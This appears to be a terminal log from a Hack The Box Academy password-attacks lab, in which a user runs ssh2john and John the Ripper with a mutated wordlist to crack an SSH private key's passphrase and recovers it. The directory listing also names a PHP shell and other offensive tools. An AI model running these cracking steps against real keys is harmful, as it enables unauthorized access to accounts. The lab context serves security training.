 Docs.zip  Documentation.docx  id_rsa  pass.txt
┌─[zihuatanejo@parrot]─[~/HTB_local/Academy/PWmedium]
└──╼ $/usr/share/john/ssh2john.py id_rsa > id_rsa.hash
┌─[zihuatanejo@parrot]─[~/HTB_local/Academy/PWmedium]
└──╼ $cd ..
┌─[zihuatanejo@parrot]─[~/HTB_local/Academy]
└──╼ $ls
AD                custom.rule       hydra.restore      Notes.zip             shell.php
authorized_keys   encoded_flag.txt  id_rsa             password              ssh.hash
cheatsheet-23.md  encoded_flag.zip  id_rsa.pub         Password-Attacks.zip  UploadAttacks
cheatsheet-33.md  firefox_decrypt   MutatedPWList      password.list         username-anarchy
cheatsheet-58.md  FTP               mut_password.list  PWmedium              username.list
CrackMapExec      hash.txt          notes.txt          shell.gif             zip.hash
┌─[zihuatanejo@parrot]─[~/HTB_local/Academy]
└──╼ $john --wordlist=mut_password.list /PWmedium/id_rsa.hash
stat: /PWmedium/id_rsa.hash: No such file or directory
┌─[✗]─[zihuatanejo@parrot]─[~/HTB_local/Academy]
└──╼ $john --wordlist=mut_password.list PWmedium/id_rsa.hash
Using default input encoding: UTF-8
Loaded 1 password hash (SSH [RSA/DSA/EC/OPENSSH (SSH private keys) 32/64])
Cost 1 (KDF/cipher [0=MD5/AES 1=MD5/3DES 2=Bcrypt/AES]) is 0 for all loaded hashes
Cost 2 (iteration count) is 1 for all loaded hashes
Will run 4 OpenMP threads
Note: This format may emit false positives, so it will keep trying even after
finding a possible candidate.
Press 'q' or Ctrl-C to abort, almost any other key for status
P@ssw0rd12020!   (id_rsa)
1g 0:00:00:00 DONE (2024-02-09 10:43) 2.380g/s 223914p/s 223914c/s 223914C/s yellow93..Yellow99!
Session completed
┌─[zihuatanejo@parrot]─[~/HTB_local/Academy]